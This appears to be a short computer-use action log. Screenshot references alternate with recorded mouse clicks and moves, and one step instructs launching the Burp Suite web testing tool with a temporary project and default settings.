
{"action": "left_click", "coordinate": [137, 526]}

{"action": "left_click", "coordinate": [1013, 397]}

{"action": "left_click", "coordinate": [367, 385]}

{"action": "mouse_move", "coordinate": [42, 234]}

Launch Burp Suite from the applications menu with a temporary project and default settings
{"action": "left_click", "coordinate": [51, 32]}

{"action": "left_click", "coordinate": [427, 99]}
